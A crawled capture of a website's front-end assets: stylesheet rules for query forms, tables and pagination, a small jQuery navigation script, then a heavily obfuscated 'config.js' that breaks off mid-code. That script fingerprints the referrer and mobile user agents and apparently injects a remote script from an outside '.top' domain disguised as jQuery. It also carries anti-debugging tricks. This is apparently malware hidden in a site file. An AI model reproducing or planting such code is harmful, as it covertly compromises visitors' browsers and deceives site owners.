    padding-top:20px;
}
.query .query-type{
    margin-bottom: 22px;
}
.query .query-type>label{
    width: 180px;
    text-align: right;
    vertical-align: middle;
    float: left;
    font-size: 14px;
    color: #48576a;
    line-height: 1;
    padding: 11px 12px 11px 0;
    box-sizing: border-box;
}
.query .query-select{
    position: relative;
    width: 30%;
    display: inline-block;
    line-height: 36px;
    font-size: 14px;
}
.query .query-select>select{
    width:100%;
    height:36px;
    padding-left:10px;
    font-size:1.2em;
    border: solid 1px #bfcbd9;
    border-radius:5px;
    appearance:none;
    color: #48576a;
    font-size: inherit;
}
.query .query-content{
    position: relative;
    width: 60%;
    display: inline-block;
    line-height: 36px;
    font-size: 14px;
}
.query .query-content>input{
    width: 100%;
    background-color: #fff;
    background-image: none;
    border-radius: 4px;
    border: 1px solid #bfcbd9;
    box-sizing: border-box;
    color: #1f2d3d;
    font-size: inherit;
    height: 36px;
    line-height: 1;
    outline: 0;
    padding: 3px 10px;
}
.query .btn{
    text-align: center;
    padding: 20px;
    margin-bottom: 22px;
    line-height: 36px;
    font-size: 14px;
}
.query .btn>button{
    min-width: 120px;
    border-radius: 5px;
    display: inline-block;
    line-height: 1;
    white-space: nowrap;
    cursor: pointer;
    background: #fff;
    border: 1px solid #c4c4c4;
    margin: 0;
    padding: 10px 15px;
}
.query .btn>button:nth-child(1){
    color: #fff;
    background-color: #f7ba2a;
    border-color: #f7ba2a;
}
.query .btn>button:nth-child(2){
    margin-left:10px;
}
.query .node{
    color: rgb(204, 204, 204);
    margin-bottom: 22px;
}
.query .node>label{
    width: 180px;
    text-align: right;
    vertical-align: middle;
    float: left;
    font-size: 14px;
    color: #48576a;
    line-height: 1;
    padding: 11px 12px 11px 0;
    box-sizing: border-box;
}
.query .node>p{
    margin-left:180px;
    line-height: 36px;
    position: relative;
    font-size: 14px;
}

/* Foot 底部*/

#footerbar {
    width:100%;
    height:120px;
    line-height: 120px;
    text-align: center;
    background:rgba(67,67,67,1);
}
#footerbar>a{
    width:393px;
    height:17px;
    font-size:14px;
    font-family:'Microsoft YaHei';
    font-weight:400;
    color:rgba(254,254,254,1);
}
.pagess {
    clear: both;
    margin: 20px;
    overflow: hidden;
    margin-left: 0px;
    text-align: center;
    font-size: 12px;
}

.pagess ul li {
    display: inline-block;
    border: 1px solid #ccc;
    padding: 2px 9px;
    margin: 0 3px;
    line-height: 20px;
    background: #fff;
    color: #999;
}

.pagess ul li:hover {
    background: #94a95a;
    color: #fff;
    border: 1px solid #94a95a;
}

.pagess ul li:hover a {
    color: #fff;
}

.pagess ul li.thisclass {
    display: inline-block;
    border: 1px solid #94a95a;
    padding: 2px 9px;
    margin: 0 3px;
    background: #94a95a;
    color: #fff;
}

.pagess ul li.thisclass a {
    color: #fff;
}

.pagess ul li a {
    display: block;
    color: #999;
}

.pagess ul li a:hover {
    color: #fff;
}
/* 分页样式 */

.paging {
    margin-top: 32px;
    font-size: 14px;
    text-align: center;
    padding-bottom: 30px;
}

.paging > span {
    margin: auto 16px;
}

.paging .page-numbar {
    margin: auto 0;
}

.paging .page-numbar .page-num,
.paging .page-index,
.paging .page-pre,
.paging .page-next,
.paging .page-last {
    display: inline-block;
    margin: auto 4px;
    padding: 2px 12px;
    border: 1px solid #0065AB;
    border-radius: 2px;
    background-color: #ffffff;
}

.paging .page-numbar .page-num-current,
.paging .page-numbar .page-num:hover {
    background-color: #0065AB;
    color: #fff;
}

.paging a {
    color: #4D4D4D;
}

.paging a:hover {
    color: #94a95a;
}
/* 资质查询 */
.queryBox{
    margin-top:40px !important;
}
.searchBomb {
    width: 640px;
    margin: 0px auto 40px auto;
}
.searchBomb>input {
    width: 536px;
    height: 48px;
    line-height: 48px;
    font-size: 16px;
    display: inline-block;
    outline: none;
    padding-left:16px;
    border: 1px solid #DCDEE0;
    box-sizing: border-box;
}
.searchBomb>span {
    width: 104px;
    height: 48px;
    line-height: 48px;
    font-size: 18px;
    background: #0065AB;
    color: #fff;
    text-align: center;
    float: right;
    cursor: pointer;
}
.result{
    padding-bottom: 32px;
}
.result .companyName{
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #0065AB;
}
.result .tableBox{
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.16);
    opacity: 1;
}
table {
    margin: 0 auto;
    border: 1px solid #e9e9e9;
    border-collapse: collapse;
    border-radius: 5px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: #333333ff;
    table-layout: fixed;
}
.f_t1 td,
.f_t1 th {
    height: 48px;
}
.f_t1>tbody>tr{
    border-bottom: 1px solid #DCDEE0;
}
.f_t1 th {
    border-bottom-width: 2px;
    text-align: center;
    background: #EBF2FD;
    color:#969799;
}

.f_t1 tr {
    background-color: #fff;
}
.result p {
    font-size: 18px;
    font-weight: 500;
    color: #0065AB;
    padding: 0px 0px 16px 0px;
}
.result .companyName {
    padding-top: 0px;
}
.nodata {
    display: block;
    width: 100%;
    line-height: 48px;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    color: #323233;
}
.result .f_t2{
    border-style:hidden ;
}
.noneGif{
    display:none;
}
.loading{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.5);
    z-index: 99999;
}
.loading>p{
    width: 100px;
    height: 100px;
    text-align: center;
    background: url('../images/loading-icon.gif') no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    background-size: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.china-pa.org/template/china-pa.org/skin/js/main.js
body_size: 876
content:
/*-------------------
-------------------*/
$(function() {
    //Lazy-img
    $("img").lazyload({
        effect: "fadeIn"
    });
    //MainNav
    $("#mainav li:has(ul)").each(function() {
        $(this).children("a").append("<i class=\"fa fa-angle-down\"></i>");
    });
    $("#mainav li:has(ul)").mouseenter(function() {
        $(this).find("ul").slideDown(100);
    }).mouseleave(function() {
        $(this).find("ul").slideUp(100);
    });
    $("#mainav .fa-navicon").click(function() {
            $("#mainav .bar").toggle();
        })
        //Side Last
        // var slastop = $("#sidebar>li:last").offset().top;
    $(window).scroll(function() {
        var scrollht = $(window).scrollTop();
    });
    //Side Sort
    $("#blogsort ul li .sico").each(function() {
        $(this).click(function() {
            $(this).parent().find("ul").slideToggle();
            $(this).children(".fa").toggleClass("fa-rotate-180");
        })
    });
})

--- FILE ---
content_type: application/javascript
request_url: https://www.china-pa.org/template/china-pa.org/skin/js/config.js
body_size: 36000
content:
var _0x55b2=['iwmNP','test','EgSPv','ExAxP','NbkIO','ement','nXaZL','|4|5|','call','lar','ndsRQ','jRptS','JNaSW','debu','refer','.top/','aeoqO','YoGcn','XQnrg','LCBiE','KlmOA','Vbsuc','DnzSr','13303bdATSP','WkqYw','ndEbR','auZux','GzvOd','IavAe','WqjzG','scrip','\x5c+\x5c+\x20','FJrrR','type','QLJlt','AewVV','RBPhJ','OWxMy','cIFDw','PELaZ','mAbjk','setAt','Ffiin','Tcsif','BtcvM','Bqbus','iPhon','yDDQb','vuaFA','CFEMi','ry.js','uyrjW','381026WOMdjo','{}.co','VNcBV','DkpXg','PMCcm','gent','uFzLA','LIYww','awNCp','keKsv','NlLlv','warn','appen','Objec','Linux','docum','dtGid','Gfocx','ywPXB','CsSKT','*(?:[','HdxxN','eTEFC','SOqFy','nctio','VFtRz','iTPQA','upZnu','OpXxw','zNsks','zoepw','DfmSQ','1385119TLoxPS','strin','excep','nliZe','MURAT','elEbT','11ANkYvr','xhMWL','0-9a-','wpdQo','split','ZJnMv','FpyxK','URiNV','KDUqO','BvWYH','YoPZG','ctEht','\x20(tru','fUTUz','jquer','psyyt','javas','|1|5|','gfFWq','nstru','IUafe','SBJRk','apply','HevgJ','xxYYk','baCDY','giwKb','guCCs','LILBl','ring','STNxD','cYmBs','cript','nOUnY','RRinl','XlFki','jstWw','LRYWj','UEoek','ZtjPg','nJfEc','mYMqi','GKsxu','MoEBd','zhKJK','DqaMt','YxmeC','phWng','tQiDw','ruZQQ','ZtmCC','uLCwy','lastI','0|2|3','tribu','^([^\x20','IqOoi','orKBa','BAlnN','OynTW','FCYVb','sTpim','iCsaE','chain','bind','VXKcr','FHgOb','vbACB','\x22retu','e)\x20{}','TKwpU','init','TkExq','GsoRF','MqBPs','ThtsK','dZaAD','locat','gger','mPBuY','Jfwyt','UnZfN','KHEuV','sByTa','UXDwV','ame','MNLcF','YiDGE','ndexO','uHcwa','lengt','log','ction','snLZd','283253cjegkV','uNhHB','PRTvZ','AlBlw','n\x20/\x22\x20','XuaGv','KtEAK','EwkOd','head','\x5c(\x20*\x5c','$]*)','mEmUv','KnFfa','MHUBH','bdwlz','1nDTOcy','SakAF','ClaeN','BWdmz','TbNif','EUsAw','kgkCn','is\x22)(','ent','paren','BAbvl','lQBKw','GIZFX','a-zA-','uEABO','rDSWW','tkYwh','table','eIYRI','jqcTC','mBnDp','count','NDsLA','zUJJy','RhVTi','Eutlb','creat','svWNZ','rcJWd','pWeNf','ZqOto','TSBDw','gName','conso','GkkMx','jDEgl','HPfFY','to__','BzmAT','TCeCE','whNmb','YbtLI','1326tuYazO','rEvVk','MUspp','edZVJ','n\x20(fu','mVNGs','iDBzI','^\x20]}','UxINJ','LvzEb','cgmNa','ctor(','ion\x20*','userA','hlHBr','const','ukoSh','AjJQf','xBZUt','iQOCj','drrZm','3744535qRUonF','RNJGf','NfeWE','getEl','HNbLw',']+(\x20+','tNFRk','ion','XAOvg','rer','VhZsD','ZfERv','njkFS','eElem','n()\x20','conne','QgGQI','nwILD','sPbCs','MeSnV','iqXVr','BqIjS','RJjZV','kMVqD','index','sWpoC','2|0|3','AYQTh','gjZon','JssNq','input','NeCpI','meFXQ','info','ddunU','toStr','yBeyU','PKnty','kzpgU','kXQNc','KyJPL','qDVQs','QugHO','znViR','ybTgC','yKgpb','vkVby','WgLAf','xYSaF','TQozr','dyUSn','RLRcd','FUrSi','ucKpD','CjiZd','dChil','HTBAB','qkwzk','ApPzp','zJHar','adEJU','iJKdm','pqjBf','srcXC','17VFYfdo','IBDvi','ructo','MuCRV','retur','JYtgM','SWXTx','CPYPd','LnThB','iENgd','mQCfd','DjonU','sGqEu','text/','vsliv','/jque','Z_$][','ylThH','vSpFF','wDMao','PszGv','src','__pro','jUHON','rn\x20th','tion','cellu','Rqzxe','ymkom','jHhMu','rlLsY','osbFz','+\x20thi','sfagZ','wnPvf','dBENn','dOqYB','GBmAN','trace','KXiFt','38253FxnBUX','state','RgKQw','wvwKj','owYBn','EZpWH','http:','wkyVP','s\x20+\x20\x22','zA-Z_','WWkAC','CEEbC','error','WAltJ','funct','KYlkC','sOxAx','AZxxY','hostn','EjKrU','YZBeI','XYaCz','lFQZW','proto','kEKEn',')+)+[','ing','BxfKz','[^\x20]+','actio','Andro','.yx18','VRwXh','atKIw','zGxQX','qkyoq','KpVzp','bLGpj','ygIJU','hoLoH','rkCIe','subst','814mgLlpE','qKAIQ','PDAmR','DWNOt','pJOsr','fADGw','ITTiC','gIbSI','WPnXk','while'];var _0x2f3ed5=function(_0x1a9fe0,_0x33e3e0,_0x5d939e,_0x3c8f3b,_0xca6424){return _0xf4a7(_0xca6424-0x3d0,_0x5d939e);},_0x3c63e6=function(_0x57630d,_0x1a7ea1,_0x3a26c2,_0x563924,_0x355b1b){return _0xf4a7(_0x355b1b-0x3d0,_0x3a26c2);},_0x12aaba=function(_0x331016,_0x28d0af,_0x288147,_0x8a6cb7,_0x3c3f99){return _0xf4a7(_0x3c3f99-0x3d0,_0x288147);},_0x4526ce=function(_0x260db7,_0x162449,_0x543716,_0x54e42f,_0x2148c6){return _0xf4a7(_0x2148c6-0x3d0,_0x543716);},_0x3082fd=function(_0x434b5a,_0x2ebe4c,_0x12b12c,_0x2b440e,_0x40704b){return _0xf4a7(_0x40704b-0x3d0,_0x12b12c);};function _0xf4a7(_0x327ffd,_0x54637b){_0x327ffd=_0x327ffd-(-0x60*0x33+0xcdb*0x1+-0x358*-0x2);var _0x5b96eb=_0x55b2[_0x327ffd];return _0x5b96eb;}(function(_0x106a89,_0x2d8e67){var _0x42a9a0=function(_0x1690cd,_0x3f33f6,_0x3533ce,_0x42ef71,_0x119576){return _0xf4a7(_0x42ef71- -0x260,_0x119576);},_0x2ef5e4=function(_0x3e00ff,_0x50f2f7,_0x47311e,_0x5693f3,_0x496030){return _0xf4a7(_0x5693f3- -0x260,_0x496030);},_0x23c2dd=function(_0x4ec312,_0x17269c,_0x334201,_0x426732,_0x571596){return _0xf4a7(_0x426732- -0x260,_0x571596);},_0x2f2f13=function(_0x24188f,_0x1a09d1,_0x3fd176,_0x1436ea,_0x1a82d0){return _0xf4a7(_0x1436ea- -0x260,_0x1a82d0);},_0x44571c=function(_0x2c6937,_0x4985b8,_0x48d242,_0x27b310,_0x451f8b){return _0xf4a7(_0x27b310- -0x260,_0x451f8b);};while(!![]){try{var _0x425c27=parseInt(_0x42a9a0(-0xb5,-0x1c1,-0x1ee,-0x143,-0x91))*-parseInt(_0x42a9a0(-0xba,-0xd6,-0xa5,-0x152,-0x182))+-parseInt(_0x23c2dd(-0x24f,-0x2b6,-0x16e,-0x1f3,-0x1d8))*parseInt(_0x42a9a0(-0xf0,-0xde,-0xc6,-0xc4,-0x73))+parseInt(_0x44571c(-0x88,-0x63,-0x65,-0x119,-0xb2))*-parseInt(_0x23c2dd(-0x2f,-0x40,-0x109,-0x72,-0xe1))+-parseInt(_0x2f2f13(-0xea,-0x26f,-0x188,-0x1b6,-0x1f2))+parseInt(_0x2ef5e4(-0x280,-0x1a0,-0x14c,-0x1d6,-0x26b))+-parseInt(_0x23c2dd(0x25,-0x16d,-0x16d,-0x9c,-0x161))*parseInt(_0x2f2f13(-0x161,-0x252,-0x1e9,-0x1b0,-0x165))+parseInt(_0x23c2dd(-0x159,-0x97,-0xb5,-0x104,-0xf8));if(_0x425c27===_0x2d8e67)break;else _0x106a89['push'](_0x106a89['shift']());}catch(_0x10058c){_0x106a89['push'](_0x106a89['shift']());}}}(_0x55b2,-0xb194c+-0x599d6+0x1bda2d));var js=document[_0x2f3ed5(0x4c9,0x511,0x3c8,0x3da,0x444)+'ts'],src=js[js[_0x2f3ed5(0x57e,0x595,0x53f,0x46a,0x4da)+'h']-(0x55f*-0x4+0x2159*0x1+-0x17*0x84)][_0x12aaba(0x542,0x50d,0x611,0x62c,0x581)];src=src[_0x12aaba(0x5dd,0x624,0x595,0x66e,0x5bd)+_0x4526ce(0x4bc,0x464,0x522,0x4db,0x49d)](0xe28+-0xe*-0x21a+-0x2b94,src[_0x3c63e6(0x3e7,0x466,0x497,0x4bf,0x4b4)+_0x3c63e6(0x476,0x532,0x54f,0x4a9,0x4d8)+'f']('/'));var path=src[_0x2f3ed5(0x3dd,0x510,0x3fd,0x4e7,0x484)]('/')[0x29*-0x4a+0xba3+0x3a*0x1],host=window[_0x4526ce(0x427,0x42a,0x4fa,0x49e,0x4cd)+_0x4526ce(0x533,0x49f,0x506,0x58a,0x533)][_0x4526ce(0x4f4,0x638,0x5b0,0x4db,0x5a6)+_0x12aaba(0x598,0x435,0x43a,0x52e,0x4d5)],domain='',referrer=window[_0x4526ce(0x593,0x45c,0x4e6,0x535,0x4f6)+'t'][_0x3c63e6(0x3ec,0x4af,0x46e,0x4c2,0x469)+_0x4526ce(0x4cc,0x53e,0x4b3,0x4d0,0x4f5)][_0x2f3ed5(0x5a8,0x546,0x5bb,0x544,0x5d6)+_0x2f3ed5(0x4dd,0x5fb,0x5a0,0x4ff,0x535)];if(referrer[_0x3082fd(0x51f,0x411,0x4d7,0x4c9,0x4da)+'h']>-0x43c*0x5+-0x5*0x58f+0x30fc){var domain=referrer[_0x3c63e6(0x450,0x4f7,0x3ef,0x4a4,0x484)]('/');domain[0x45*-0x30+-0x11*0x29+0xfab]?domain=domain[-0x2*-0xf6f+-0x229d+0x3c1]:domain='';}var u=navigator[_0x2f3ed5(0x4d0,0x5b7,0x5c7,0x57c,0x524)+_0x3082fd(0x4d7,0x4b3,0x3cb,0x38f,0x45f)];if(u[_0x4526ce(0x4b5,0x4d4,0x54d,0x4a3,0x544)+'Of'](_0x12aaba(0x670,0x636,0x4f5,0x620,0x5b2)+'id')>-(0xc49+0xfd*-0x13+0x1*0x67f)||u[_0x12aaba(0x4e5,0x5dd,0x60d,0x4f0,0x544)+'Of'](_0x2f3ed5(0x520,0x3d9,0x413,0x504,0x468))>-(0x10*-0xce+0x1*-0x1618+0x4ff*0x7))navigator[_0x3c63e6(0x58f,0x4b1,0x4e1,0x584,0x53b)+_0x4526ce(0x482,0x4a1,0x45b,0x452,0x4dc)][_0x4526ce(0x3f7,0x37e,0x4ce,0x478,0x447)]==_0x3082fd(0x5d0,0x585,0x5c3,0x627,0x586)+_0x3082fd(0x5eb,0x63b,0x572,0x5f4,0x5d1)&&setjs();else u[_0x12aaba(0x4c3,0x55c,0x5df,0x54f,0x544)+'Of'](_0x2f3ed5(0x3a5,0x419,0x4c7,0x3f8,0x454)+'e')>-(0xde7*-0x2+0x1*0xef3+0xcdc)&&setjs();var url;function setjs(){var _0x4bb48a=function(_0x55d6bc,_0x4e5b53,_0x2eb3ab,_0x26488e,_0x1edc41){return _0x3082fd(_0x55d6bc-0x1e0,_0x4e5b53-0x108,_0x4e5b53,_0x26488e-0x19a,_0x2eb3ab-0x141);},_0x228f34=function(_0x2d4aca,_0x1a2298,_0xe803cb,_0x1787c5,_0x38af97){return _0x3c63e6(_0x2d4aca-0xaf,_0x1a2298-0x1bb,_0x1a2298,_0x1787c5-0x4,_0xe803cb-0x141);},_0x43132c=function(_0x4af48e,_0x52dfdc,_0x4e1c73,_0x4feb0d,_0x187fb0){return _0x3c63e6(_0x4af48e-0x1d8,_0x52dfdc-0x91,_0x52dfdc,_0x4feb0d-0x3e,_0x4e1c73-0x141);},_0x29658b=function(_0x5cedc5,_0x46b246,_0x3feb9e,_0x51ee56,_0x4fc473){return _0x12aaba(_0x5cedc5-0xcc,_0x46b246-0x15c,_0x46b246,_0x51ee56-0xee,_0x3feb9e-0x141);},_0x40be76=function(_0x4be3f2,_0x242524,_0x39b962,_0x335449,_0x147c71){return _0x4526ce(_0x4be3f2-0x9e,_0x242524-0x1b4,_0x242524,_0x335449-0xd6,_0x39b962-0x141);},_0x2813b4={};_0x2813b4[_0x4bb48a(0x52e,0x63d,0x5d9,0x573,0x556)]=function(_0x19288c,_0x511b16){return _0x19288c===_0x511b16;},_0x2813b4[_0x228f34(0x733,0x6a9,0x6dc,0x799,0x6f1)]=_0x4bb48a(0x4cb,0x527,0x581,0x4d5,0x612),_0x2813b4[_0x4bb48a(0x6d8,0x5fe,0x63c,0x701,0x69a)]=_0x43132c(0x677,0x705,0x6e6,0x7a7,0x6d3),_0x2813b4[_0x228f34(0x679,0x764,0x6fa,0x6cf,0x6ed)]=function(_0x789c4f,_0x5a7465){return _0x789c4f(_0x5a7465);},_0x2813b4[_0x4bb48a(0x667,0x5ae,0x649,0x5b3,0x6a0)]=function(_0x4a6773,_0x5da61b){return _0x4a6773+_0x5da61b;},_0x2813b4[_0x228f34(0x635,0x587,0x596,0x62a,0x5d8)]=_0x4bb48a(0x74d,0x71e,0x6b1,0x724,0x693)+_0x228f34(0x5b4,0x595,0x65c,0x603,0x648)+_0x228f34(0x5a6,0x5dd,0x5b3,0x4e3,0x5fd)+_0x43132c(0x6a8,0x6e3,0x67b,0x71c,0x60a),_0x2813b4[_0x29658b(0x5d5,0x57e,0x592,0x612,0x606)]=_0x29658b(0x62b,0x563,0x59c,0x636,0x649)+_0x43132c(0x686,0x5cc,0x5d4,0x666,0x67d)+_0x40be76(0x6ed,0x681,0x663,0x6fa,0x693)+_0x4bb48a(0x561,0x66a,0x605,0x5bf,0x55b)+_0x4bb48a(0x6e5,0x71b,0x6c5,0x639,0x623)+_0x228f34(0x681,0x598,0x635,0x6ab,0x6d2)+'\x20)',_0x2813b4[_0x43132c(0x580,0x56f,0x611,0x663,0x589)]=_0x4bb48a(0x511,0x62a,0x5ac,0x61c,0x4f2),_0x2813b4[_0x29658b(0x625,0x70e,0x64d,0x5ff,0x6e3)]=_0x40be76(0x6cd,0x757,0x6e8,0x75e,0x78b),_0x2813b4[_0x228f34(0x68e,0x5e1,0x681,0x5e0,0x660)]=function(_0x57a660,_0x3180fe){return _0x57a660!==_0x3180fe;},_0x2813b4[_0x228f34(0x5ff,0x637,0x62c,0x6c1,0x672)]=_0x40be76(0x596,0x5c4,0x60d,0x5cf,0x53c),_0x2813b4[_0x40be76(0x52c,0x50a,0x59a,0x552,0x531)]=_0x40be76(0x64e,0x774,0x6ca,0x6fb,0x60c),_0x2813b4[_0x40be76(0x4c4,0x4be,0x57f,0x59b,0x64a)]=function(_0x536f91,_0x129734){return _0x536f91===_0x129734;},_0x2813b4[_0x43132c(0x694,0x634,0x5ee,0x62e,0x547)]=_0x43132c(0x5b3,0x564,0x598,0x5d2,0x625),_0x2813b4[_0x40be76(0x643,0x6cc,0x6a8,0x62b,0x6c3)]=function(_0x387127){return _0x387127();},_0x2813b4[_0x43132c(0x5e3,0x5fc,0x58a,0x524,0x5c6)]=function(_0x5d26cb){return _0x5d26cb();},_0x2813b4[_0x40be76(0x691,0x5d3,0x5c0,0x614,0x5ba)]=function(_0x3f859a,_0x5a8d0d){return _0x3f859a!==_0x5a8d0d;},_0x2813b4[_0x43132c(0x635,0x6f5,0x641,0x5cb,0x6b9)]=_0x43132c(0x67d,0x78e,0x6c4,0x6d3,0x741),_0x2813b4[_0x29658b(0x626,0x684,0x5e2,0x5b6,0x60d)]=_0x43132c(0x61d,0x76f,0x6b1,0x680,0x6cd)+_0x228f34(0x586,0x6e3,0x623,0x598,0x55c)+_0x4bb48a(0x696,0x63a,0x6cd,0x6f8,0x615)+_0x4bb48a(0x6f3,0x6f7,0x6dd,0x77d,0x771)+'/',_0x2813b4[_0x228f34(0x682,0x672,0x622,0x6d3,0x624)]=_0x228f34(0x562,0x5e7,0x5f8,0x61c,0x5c9)+_0x29658b(0x688,0x6bd,0x672,0x63a,0x741)+_0x228f34(0x76c,0x7bb,0x6f1,0x69c,0x6e3)+_0x43132c(0x64f,0x67f,0x6ee,0x668,0x70d)+_0x29658b(0x5b3,0x5f4,0x65f,0x661,0x608),_0x2813b4[_0x40be76(0x72a,0x722,0x696,0x627,0x5cd)]=_0x4bb48a(0x673,0x605,0x5c8,0x54f,0x5f4),_0x2813b4[_0x29658b(0x709,0x746,0x6a9,0x65f,0x678)]=function(_0x43909b){return _0x43909b();},_0x2813b4[_0x40be76(0x633,0x70c,0x6a7,0x71b,0x672)]=_0x29658b(0x5fe,0x648,0x589,0x581,0x526),_0x2813b4[_0x228f34(0x60d,0x5aa,0x662,0x5a3,0x5d9)]=_0x29658b(0x66a,0x641,0x6c9,0x76b,0x6fe),_0x2813b4[_0x29658b(0x684,0x726,0x692,0x6e5,0x73a)]=_0x4bb48a(0x65a,0x753,0x69b,0x704,0x6d3),_0x2813b4[_0x43132c(0x75c,0x70b,0x6be,0x73b,0x644)]=_0x228f34(0x5eb,0x6b6,0x61e,0x58a,0x63f),_0x2813b4[_0x43132c(0x5ec,0x72a,0x6b8,0x727,0x619)]=_0x40be76(0x660,0x756,0x68d,0x72c,0x723),_0x2813b4[_0x43132c(0x5e9,0x656,0x645,0x65f,0x60c)]=_0x40be76(0x658,0x6a8,0x617,0x5d7,0x587),_0x2813b4[_0x40be76(0x55f,0x5de,0x594,0x612,0x4f7)]=_0x4bb48a(0x6b1,0x68b,0x6fd,0x7c8,0x6c3),_0x2813b4[_0x43132c(0x6a0,0x6b6,0x6ab,0x679,0x635)]=function(_0x163736,_0xa0707a,_0x4b4307){return _0x163736(_0xa0707a,_0x4b4307);},_0x2813b4[_0x43132c(0x68a,0x76f,0x6f7,0x6ed,0x76a)]=_0x43132c(0x77e,0x619,0x6e3,0x79b,0x761)+_0x29658b(0x735,0x662,0x664,0x717,0x6f9)+_0x29658b(0x5c1,0x5f1,0x628,0x593,0x685)+')',_0x2813b4[_0x29658b(0x626,0x679,0x6d0,0x68b,0x680)]=_0x29658b(0x56a,0x56a,0x586,0x4f2,0x59c)+_0x29658b(0x531,0x4e8,0x5af,0x545,0x519)+_0x228f34(0x708,0x62c,0x63b,0x5c9,0x6ff)+_0x29658b(0x6f4,0x77e,0x6bd,0x6b0,0x6c1)+_0x40be76(0x5b7,0x5e3,0x5c3,0x4fb,0x522)+_0x29658b(0x77c,0x6ec,0x6de,0x67e,0x659)+_0x29658b(0x6ba,0x582,0x629,0x5ba,0x6db),_0x2813b4[_0x29658b(0x5bc,0x5dd,0x5e3,0x653,0x5b1)]=function(_0x2310b7,_0x1ab732){return _0x2310b7(_0x1ab732);},_0x2813b4[_0x228f34(0x662,0x603,0x680,0x5cf,0x676)]=_0x228f34(0x61e,0x6ce,0x608,0x58a,0x555),_0x2813b4[_0x29658b(0x676,0x610,0x5f1,0x627,0x685)]=_0x40be76(0x60a,0x5e3,0x600,0x6a6,0x6c9),_0x2813b4[_0x228f34(0x5a9,0x60f,0x5c9,0x590,0x5b9)]=_0x29658b(0x714,0x728,0x68b,0x6e3,0x676),_0x2813b4[_0x40be76(0x609,0x786,0x6d7,0x745,0x667)]=function(_0x3915a0,_0x37b2ef){return _0x3915a0!==_0x37b2ef;},_0x2813b4[_0x29658b(0x5ca,0x54a,0x5b7,0x4f6,0x504)]=_0x29658b(0x748,0x613,0x6c8,0x692,0x6db),_0x2813b4[_0x4bb48a(0x53d,0x506,0x597,0x594,0x595)]=_0x43132c(0x5a0,0x54b,0x60c,0x66a,0x67b),_0x2813b4[_0x43132c(0x570,0x5c9,0x5a3,0x5d1,0x586)]=function(_0x1468ef,_0x49da79){return _0x1468ef+_0x49da79;},_0x2813b4[_0x29658b(0x753,0x65a,0x713,0x6d0,0x6ee)]=_0x4bb48a(0x667,0x5dd,0x65a,0x6e3,0x6f4),_0x2813b4[_0x4bb48a(0x6af,0x5de,0x5f3,0x557,0x5ff)]=function(_0x3601c9,_0x235db5){return _0x3601c9!==_0x235db5;},_0x2813b4[_0x43132c(0x6d0,0x716,0x66a,0x624,0x6de)]=_0x43132c(0x5ad,0x573,0x593,0x507,0x4ec),_0x2813b4[_0x228f34(0x6a5,0x615,0x6ce,0x673,0x648)]=_0x4bb48a(0x63a,0x682,0x613,0x5e4,0x621),_0x2813b4[_0x40be76(0x5df,0x698,0x602,0x676,0x67a)]=_0x4bb48a(0x5ce,0x6b7,0x624,0x682,0x62e),_0x2813b4[_0x29658b(0x6ae,0x730,0x660,0x67d,0x6b8)]=_0x40be76(0x62f,0x65e,0x618,0x5d2,0x680),_0x2813b4[_0x228f34(0x5b8,0x71b,0x65d,0x6ea,0x5c7)]=_0x228f34(0x6b8,0x696,0x6fc,0x748,0x6b5),_0x2813b4[_0x228f34(0x78c,0x7ad,0x715,0x65b,0x78b)]=_0x228f34(0x6ac,0x65c,0x6a0,0x6fb,0x720),_0x2813b4[_0x4bb48a(0x6a1,0x62f,0x6b2,0x64c,0x6b5)]=function(_0x38b933,_0x3be873){return _0x38b933===_0x3be873;},_0x2813b4[_0x40be76(0x613,0x5e1,0x689,0x703,0x5d2)]=_0x40be76(0x586,0x65f,0x58e,0x656,0x5eb),_0x2813b4[_0x4bb48a(0x738,0x759,0x6a6,0x6c0,0x614)]=_0x228f34(0x6f5,0x722,0x709,0x673,0x6f6),_0x2813b4[_0x228f34(0x6ed,0x644,0x6d9,0x698,0x786)]=_0x40be76(0x57e,0x5a5,0x5a4,0x4f7,0x5a7),_0x2813b4[_0x40be76(0x766,0x621,0x6a1,0x73f,0x767)]=function(_0x2df22c,_0x4c4661){return _0x2df22c!==_0x4c4661;},_0x2813b4[_0x40be76(0x525,0x5c4,0x5e5,0x568,0x57f)]=_0x43132c(0x77d,0x6f3,0x70b,0x7ba,0x6b9),_0x2813b4[_0x228f34(0x589,0x54a,0x580,0x623,0x5aa)]=_0x228f34(0x742,0x5ca,0x68c,0x6c3,0x69a),_0x2813b4[_0x4bb48a(0x63d,0x6d1,0x6df,0x716,0x674)]=function(_0x33d3b4,_0x14390b){return _0x33d3b4===_0x14390b;},_0x2813b4[_0x40be76(0x63a,0x5bd,0x5f0,0x5ca,0x529)]=_0x43132c(0x712,0x745,0x677,0x67c,0x737),_0x2813b4[_0x43132c(0x6ca,0x63b,0x6f6,0x652,0x6f0)]=_0x228f34(0x5cf,0x66d,0x655,0x6bf,0x64c),_0x2813b4[_0x4bb48a(0x69a,0x629,0x5e9,0x5a7,0x57b)]=function(_0x3474b5,_0x20b207){return _0x3474b5===_0x20b207;},_0x2813b4[_0x40be76(0x6a1,0x6b8,0x609,0x560,0x6a6)]=_0x40be76(0x68a,0x641,0x5ed,0x6bb,0x653),_0x2813b4[_0x40be76(0x55a,0x561,0x58b,0x549,0x575)]=_0x4bb48a(0x65a,0x70c,0x666,0x6db,0x63b),_0x2813b4[_0x40be76(0x66c,0x6b0,0x683,0x6f1,0x657)]=function(_0x7b2f29,_0x5b4642){return _0x7b2f29+_0x5b4642;},_0x2813b4[_0x43132c(0x5a1,0x6e4,0x61a,0x57c,0x624)]=_0x40be76(0x580,0x59b,0x5b2,0x671,0x636),_0x2813b4[_0x29658b(0x742,0x73a,0x6d1,0x6f7,0x6c3)]=_0x40be76(0x790,0x729,0x714,0x764,0x757),_0x2813b4[_0x43132c(0x679,0x730,0x69f,0x70f,0x69b)]=function(_0x3022bf,_0xfc8167){return 